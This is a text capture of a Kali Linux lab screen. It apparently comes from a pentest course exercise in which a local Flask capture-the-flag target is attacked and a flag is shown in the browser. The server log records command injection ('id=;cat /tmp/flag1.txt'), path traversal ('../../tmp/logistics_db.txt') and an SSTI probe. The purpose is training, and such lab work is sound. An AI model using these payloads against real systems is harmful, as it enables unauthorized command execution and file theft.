 kali-linux-2025.4-virtualbox-amd64 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4
3
0:32
kali@kali: ~/test-cve-2026/weeks/week-10/week-10
Session Actions Edit View Help
┌──(kali㉿kali)-[~/test-cve-2026/weeks/week-10]
└─$ cd week-10
┌──(kali㉿kali)-[~/test-cve-2026/weeks/week-10/week-10]
└─$ ls
Lab-Pen-Test.md pentest-report-template.md README.md server.py
┌──(kali㉿kali)-[~/test-cve-2026/weeks/week-10/week-10]
└─$ l
Lab-Pen-Test.md pentest-report-template.md README.md server.py
┌──(kali㉿kali)-[~/test-cve-2026/weeks/week-10/week-10]
└─$ python server.py
[*] 竹流靶機已啟動：http://0.0.0.0:5000
[*] Flag 1 已寫入 /tmp/flag1.txt
[*] Flag 2 已寫入 /tmp/logistics_db.txt
[*] Flag 3 已藏入 app.config（需 SSTI 才能讀）
[*] Flag 4 在 /admin（需 SSRF 才能存取）
* Serving Flask app 'server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a prod
uction WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://10.0.2.15:5000
Press CTRL+C to quit
127.0.0.1 - - [30/Apr/2026 00:03:39] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:03:41] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [30/Apr/2026 00:07:23] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:07:23] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [30/Apr/2026 00:08:18] "GET /track?id=123 HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:08:39] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:11:02] "GET /track?id=;cat%20/tmp/flag1.txt HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:17:23] "GET /download?file=../../tmp/logistics_db.txt HTTP/1.
1" 200 -
127.0.0.1 - - [30/Apr/2026 00:24:29] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:24:58] "GET /greet?name={{7*7}} HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:32:12] "GET /download?file=<payload> HTTP/1.1" 400 -
127.0.0.1 - - [30/Apr/2026 00:32:42] "GET /download?file=../../tmp/logistics_db.txt HTTP/1.
1" 200 -
127.0.0.1:5000/download?file
http://127.0.0.1:5000/download?file=../../tmp/log
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
FLAG{path_traversal_cve_2021_41773}
Inspector Console Debugger Network Style Editor Performance 1
Search HTM
Filter Styles :hov .cls
Layout Computed Changes Compatibility
<html>
<head></head>
<body>
<pre>
FLAG{path_traversa
</pre>
</body>
</html>
element { inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
padding 0
8 0 0 752×15 0 0 8
0
html > body